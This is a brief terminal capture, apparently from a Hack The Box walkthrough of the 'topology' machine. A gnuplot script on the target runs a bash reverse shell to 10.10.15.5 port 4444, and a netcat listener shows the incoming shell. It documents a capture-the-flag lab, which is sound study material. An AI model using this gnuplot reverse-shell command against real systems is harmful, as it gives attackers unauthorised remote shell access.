 vdaisley@topology:/tmp$ echo -n "system \"bash -c 'bash -i >& /dev/tcp/10.10.15.5/4444 0>&1'\"" > rev_shell.plt
vdaisley@topology:/tmp$ gnuplot rev_shell.plt
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/topology/content]
└─$ [09/5/23 1:55:53] nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.11.217] 60462
vdaisley@topology:/tmp$